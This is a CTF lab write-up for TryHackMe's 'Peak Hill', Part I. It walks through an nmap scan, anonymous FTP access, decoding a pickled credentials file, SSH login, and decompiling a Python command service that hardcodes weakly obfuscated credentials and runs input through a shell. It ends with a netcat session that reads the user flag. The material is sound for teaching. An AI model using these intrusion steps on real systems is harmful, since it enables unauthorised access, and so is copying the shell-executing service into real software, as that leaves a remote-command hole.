TryHackMe Writeup: Peak Hill – Part I

After completing TryHackMe’s “Pickle Rick” CTF, I saw John Hammond’s writeup for it which I learned a lot from. I also saw that he made a CTF room called “Peak Hill”, so I wanted to try it out. The subtitle for the CTF is “Exercises in Python library abuse and some exploitation techniques”, so I knew going in that we are probably looking at exploiting an insecure deserialization vulnerability based on the “pickle” python module (based on the name of room). It is well known (even in the official documentation) that arbitrary code can be encoded into a pickled file. This was a great opportunity to practice with decoding/encoding strings and code. I had a lot of fun and I’m excited to share my solution below. This was a bit of a long one, so I broke it into two posts. Here is a link to Part II.
Concepts
This is a great CTF for practicing the following concepts:
- Insecure deserialization in Python, especially related to the ‘pickle’ module
- Linux privilege escalation techniques
Tools
Here are some ‘recommended’ tools for this CTF
- nmap
- Python
The Problem
We need to find two flags, one ‘user’ flag, and one ‘root’ flag. We should, of course, keep an eye out for any way to become root or at least execute commands as root. We are only given the target’s IP address. We’ll get the ‘user’ flag in this post, and the ‘root’ flag in part II.
My Solution
With the lessons learned from TryHackMe’s Pickle Rick CTF (see my writeup here), I began some reconnaissance with a basic port scan using nmap. This is especially useful here since we are only given a target IP and no other hints as to how we might gain initial access. We can limit the scan to only ports 1-1000 for an initial scan since this covers most of the well known ports that may give us a way in. Using the default set of ports would also work here (just remove `-p-1000` below).
$ sudo nmap -p-1000 -vv -O $TIP | tee initial-scan
This gives us the following output (edited down for brevity):
Host is up, received echo-reply ttl 61 (0.094s latency).
Scanned at 2021-08-29 16:02:30 EDT for 16s
Not shown: 997 filtered ports
Reason: 997 no-responses
PORT   STATE  SERVICE  REASON
20/tcp closed ftp-data reset ttl 61
21/tcp open   ftp      syn-ack ttl 61
22/tcp open   ssh      syn-ack ttl 61
Device type: general purpose|specialized|storage-misc|WAP|broadband router|printer
Running (JUST GUESSING): Linux 3.X|4.X|5.X|2.6.X (91%), Crestron 2-Series (89%), HP embedded (89%), Asus embedded (88%)
We can see that ports 21 and 22 are open, 20 is closed, and all other ports gave no response. nmap is also pretty sure that the target is running some kind of linux OS.
Since we don’t know a username, we could try to login as root and guess some common passwords (‘toor’, ”password’, etc.), but the login attempts would be obvious in any logs on the target. It is safer to start with FTP which we may be able to log into anonymously with no password.
We can try to login to the FTP server (using the environment variable TIP to hold the Target IP address, and anything in angle brackets, ‘< >’, should be replaced with the relevant values).
$ FTP $TIP
Connected to <TIP here>.
220 (vsFTPd 3.0.3)
Name (<My IP here>:<my username>): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r--    1 ftp      ftp            17 May 15  2020 test.txt
226 Directory send OK.
In the above, we simply hit ‘enter’ when prompted for a password in order to log in as ‘anonymous’.
We can use the FTP command get to retrieve test.txt, the only file that we see in the current directory when using ‘dir’ FTP command, which contains the text “vsftpd test file“, which is probably not useful. We can also try to run common linux commands in an FTP session. Using `ls -al`, we can see all of the contents of the current directory.
ftp> ls -al
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    2 ftp      ftp          4096 May 15  2020 .
drwxr-xr-x    2 ftp      ftp          4096 May 15  2020 ..
-rw-r--r--    1 ftp      ftp          7048 May 15  2020 .creds
-rw-r--r--    1 ftp      ftp            17 May 15  2020 test.txt
The ‘hidden’ file .creds is interesting to us since it may have login credentials, based on the name.
We can use the FTP GET command to grab a copy of .creds so that we can take a look at it. When we peak inside of the file, we se that it contains strings of 0’s and 1’s (as text). Since this is probably binary, we want to try converting it to a text-format (like ASCII, UTF-8). Before trying to do that, It is useful to make backup copy so that we won’t need to grab another copy from the target if we break something.
I wrote a quick python script, "decode.py” to decode the files, assuming 8-bit ‘words’ (i.e. 8-bits = one character) like in ASCII or UTF-8. We can easily try 4-,16-,32-bit (or really any length at all) words latter if this leads to nonsense.
with open(".creds",'r') as f: # remember, its not binary! It's text *pretending* to be binary!
    binary_string = f.read() # get the whole file, we don't know the contents!

# we can start by assuming that this is ascii data (8-bit!)

# loop over string 8 bits at a time - see official `zip` documentation!
split_bin_string = list(map(''.join, zip(*[iter(binary_string)]*8)))

decoded = []
print("binary | dec. ascii | character ")
for entry in split_bin_string:
    decascii=int(entry,2)
    char=chr(decascii)
    print(f"{entry} |{decascii:12d}| {chr(decascii)}")
    decoded.append(char)

print(decoded)
This script prints a nice table with the binary, the decimal ‘ascii’ (actually, it’s utf-8) value, and the corresponding character. Here is a sample of the first few lines of output:

Here, we can clearly see the text ‘ssh_pass’ on lines 15-22. But, there are many characters that don’t seem to decode correctly, or are non-printable characters. Still, we do see some actual text, so we know that we are looking at 8-bit words. I tried a few more ways of decoding it, and finally decided to try writing it to a file as a ‘bytes’ in case this is a python pickle dump file. I updated my script to:
with open(".creds",'r') as f:
    binary_string = f.read()


split_bin_string = list(map(''.join, zip(*[iter(binary_string)]*8)))

decvals = []
for entry in split_bin_string:
    decvals.append(int(entry,2))

# convert to bytearray
the_bin=bytearray(decvals)

# save to a 'binary' file for later
with open('a_bin_file','wb') as f: # don't forget to open in 'wb' (write binary) mode!!
    f.write(the_bin)
Now, following the hint that is the name of the room ‘Peak Hill’ combined with the subtitle: “Exercises in Python library abuse and some exploitation techniques”, we should try to open "a_bin_file" using Python’s pickle serialization module. We have already peaked at the contents, and nothing seems sketchy inside the pickle (no importing os or subprocess, for example), so it should be safe to open it. Presumably, some kind of Python object is contained within the file, so I checked the ‘directory’ of the loaded object in order to fingerprint it.
import pickle

with open('a_bin_file','rb') as f:
    the_bin = f.read()

UNKNOWN = pickle.loads(the_bin)
print(dir(UNKNOWN))
This outputs
['__add__', '__class__', '__class_getitem__', '__contains__',
 '__delattr__', '__delitem__', '__dir__', '__doc__', '__eq__',
 '__format__', '__ge__', '__getattribute__', '__getitem__', '__gt__',
 '__hash__', '__iadd__', '__imul__', '__init__', '__init_subclass__',
 '__iter__', '__le__', '__len__', '__lt__', '__mul__', '__ne__',
 '__new__', '__reduce__', '__reduce_ex__', '__repr__', '__reversed__',
 '__rmul__', '__setattr__', '__setitem__', '__sizeof__', '__str__',
 '__subclasshook__', 'append', 'clear', 'copy', 'count', 'extend',
 'index', 'insert', 'pop', 'remove', 'reverse', 'sort']
which looks a lot like a list (or something similar) since it contains append, pop, reverse, and all of the other common Python list operations.
Sure enough, print(UKNOWN) reveals a list a tuples:
for U in UNKNOWN:
    print(U)

--- outputs ---

('ssh_pass15', 'u')
('ssh_user1', 'h')

        .
        .
        .

< more entries >

        .
        .
        .


('ssh_user3', 'r')
('ssh_user4', 'k')
It looks like an ssh username and password are contained in the list, with each tuple containing a character as the 2nd entry, and a label specifying that the character belongs to the ssh username or the ssh password. The label also contains the ‘index’ of each character within the user or the password string.
Again, a quick python script can be used to appropriately order the characters (adding to the last script!):
user=[]
passwd=[]

for entry in UNKNOWN:
	id_string, value = entry
	if id_string.startswith('ssh_pass'):
		# splitting up a possible one-liner for readability
		seq_num = int(id_string.replace('ssh_pass',''))
		passwd.append((seq_num,value))
	elif id_string.startswith('ssh_user'):
		# using the one-liner!
		user.append((int(id_string.replace('ssh_user','')),value))

user.sort(key=lambda x: x[0])
passwd.sort(key=lambda x: x[0])

# print juse the characters
print("User: ")
for u in user:
	print(u[1],end='')

print("\n\nPassword: ")
for p in passwd:
	print(p[1],end='')
This outputs the username and password contained in .creds. as:

Next, we can login via ssh with these credentials.

The login was successful, and we can look around for the flag, or another lead. The home directory of ‘gherkin’ contains some Python byte-code “cmd_service.pyc” which is owned by ‘root’, but can be read by all users. This is an interesting file which we will eventually need to “decompile” (for lack of a better word), but I will come back to this later.
gherkin@ubuntu-xenial:~$ pwd
/home/gherkin
gherkin@ubuntu-xenial:~$ ls -al
total 16
drwxr-xr-x 3 gherkin gherkin 4096 Aug 29 23:23 .
drwxr-xr-x 4 root    root    4096 May 15  2020 ..
drwx------ 2 gherkin gherkin 4096 Aug 29 23:23 .cache
-rw-r--r-- 1 root    root    2350 May 15  2020 cmd_service.pyc
Looking around on the filesystem a bit more, we eventually see that there is another regular user ‘dill’ and it looks like the flag that we want is in their home directory, in a file called “user.txt”.
gherkin@ubuntu-xenial:/home/dill$ ls -al
total 32
drwxr-xr-x 5 dill dill 4096 May 20  2020 .
drwxr-xr-x 4 root root 4096 May 15  2020 ..
-rw------- 1 root root  889 May 20  2020 .bash_history
-rw-r--r-- 1 dill dill 3801 May 18  2020 .bashrc
drwx------ 2 dill dill 4096 May 15  2020 .cache
drwxrwxr-x 2 dill dill 4096 May 20  2020 .nano
drwxr-xr-x 2 dill dill 4096 May 15  2020 .ssh
-r--r----- 1 dill dill   33 May 15  2020 user.txt
We don’t have read permissions for “user.txt”, but at this point, we have identified the likely location for the flag. Another lead, which we will use in part II, is the fact that we have read permission for the “.ssh” directory for “dill”.
Back to the Python bytecode file, “cmd_service.pyc”. We can download a copy of the file to avoid generating data on the target end, and since it is unlikely that there are any python “decompilers” installed on the target. Again, making a backup copy is a good idea.
We can try using “strings” to see if there is any interesting printable data in the file. This is pretty likely for a “normal” .pyc file, assuming that no additional encoding / obfuscation has been applied. There are a few interesting strings that jumped right out. Below is a shortened version of the output leaving just a few of the interesting strings in the file.
$ strings cmd_service.pyc
bytes_to_long
long_to_bytesN)

<skipping some lines>

Servicec
Username: s
Password: TF)
receive
strip
print
username
password)
selfZ
username_inputZ
password_input
./cmd_service.py
	ask_creds
Service.ask_credsc
Wrong credentials!s
Successfully logged in!s
Cmd: T)
shell
stdout
stderr)
sendr
subprocess
Starting server...i
0.0.0.0T)

<skipping some lines>
From this, it seems that the bytecode is related to a server application which prompts for a username and password. There are also some interesting words like ‘shell’ and ‘subprocess’ which imply that the server will run commands on the target.
At this point, we are hoping to exploit this server, which is presumably running on the target, to get a shell. So, we can analyze the server application by converting from Python bytecode to a plain-text script. There are several tools to do this (i.e. uncompyle6, decompyle3), but I ended up using a webapp ( https://www.decompiler.com/ ) that will do this for us.
The “decompiled” python script, is given below. Some of the more important pieces of code are highlighted.
# uncompyle6 version 3.7.4
# Python bytecode 3.8 (3413)
# Decompiled from: Python 2.7.17 (default, Sep 30 2020, 13:38:04)
# [GCC 7.5.0]
# Warning: this version of Python has problems handling the Python 3 "byte" type in constants properly.

# Embedded file name: ./cmd_service.py
# Compiled at: 2020-05-14 19:55:16
# Size of source mod 2**32: 2140 bytes
from Crypto.Util.number import bytes_to_long, long_to_bytes
import sys, textwrap, socketserver, string, readline, threading
from time import *
import getpass, os, subprocess
username = long_to_bytes(1684630636)
password = long_to_bytes(2457564920124666544827225107428488864802762356L)

class Service(socketserver.BaseRequestHandler):

    def ask_creds(self):
        username_input = self.receive('Username: ').strip()
        password_input = self.receive('Password: ').strip()
        print(username_input, password_input)
        if username_input == username:
            if password_input == password:
                return True
        return False

    def handle(self):
        loggedin = self.ask_creds()
        if not loggedin:
            self.send('Wrong credentials!')
            return None
        self.send('Successfully logged in!')
        while True:
            command = self.receive('Cmd: ')
            p = subprocess.Popen(command,
              shell=True, stdout=(subprocess.PIPE), stderr=(subprocess.PIPE))
            self.send(p.stdout.read())

    def send(self, string, newline=True):
        if newline:
            string = string + '\n'
        self.request.sendall(string)

    def receive(self, prompt='> '):
        self.send(prompt, newline=False)
        return self.request.recv(4096).strip()


class ThreadedService(socketserver.ThreadingMixIn, socketserver.TCPServer, socketserver.DatagramRequestHandler):
    pass


def main():
    print('Starting server...')
    port = 7321
    host = '0.0.0.0'
    service = Service
    server = ThreadedService((host, port), service)
    server.allow_reuse_address = True
    server_thread = threading.Thread(target=(server.serve_forever))
    server_thread.daemon = True
    server_thread.start()
    print('Server started on ' + str(server.server_address) + '!')
    while True:
        sleep(10)


if __name__ == '__main__':
    main()
Here are some observations from analyzing the script, given that we already know that this is probably a server application:
- On lines 20-26, we see that the server checks the input username and password against the hardcoded values on lines 5 and 6.
- The correct username and password have been obfuscated using a very weak method (encoding a bytestring as a long integer). It is trivial to reverse this operation to see what bytestrings are stored in “username” and “password”. Note that the literal long integer corresponding to the password is in Python 2’s format, with a tailing ‘L’ character. This is important for decoding that value using Python 3, where the ‘L’ character should be removed.
- We see on lines 36,37 that a successful login will give us a shell via the subprocess Python module.
- On lines 56 and 57, we see that the host IP and port are also hard coded (0.0.0.0 on port 7321).
We can easily connect using netcat from the target computer as “gherkin”, since we are already connected there. We only need to quickly decode the username and password. I didn’t try, but we may also be able to directly connect to that port from our computer if there is no firewall blocking it. Our initial port scan did not cover port 7321.
#!/usr/bin/env python3
from Crypto.Util.number import bytes_to_long, long_to_bytes

print("Username = ", long_to_bytes(1684630636))
# using Python 3, so remove the tailing 'L' character!
print("Password = ", long_to_bytes(2457564920124666544827225107428488864802762356))
which outputs:
Username = b'dill'
Password = b'n3<rest of password>nt'
Now, with the credentials, we can log in to the server which gives us a shell as dill.
gherkin@ubuntu-xenial:~$ nc 7321 0.0.0.0
Username: dill
Password: n3<rest of password>nt
Successfully logged in!
Cmd: whoami
dill
This isn’t a root shell, but, as we noticed before, dill’s home directory seems to contain the user flag. We can retrieve the flag using cat:
Cmd: cat /home/dill/user.txt
f1e<more characters here>07b6a0
And we have the user flag!
This concludes “Part I” of this writeup. At this point in the process, I took a pause from the CTF to learn a bit more about privilege escalation techniques. I tried to become root with a simple “sudo” command:
cmd: sudo whoami
which gave no response. More on that in Part II.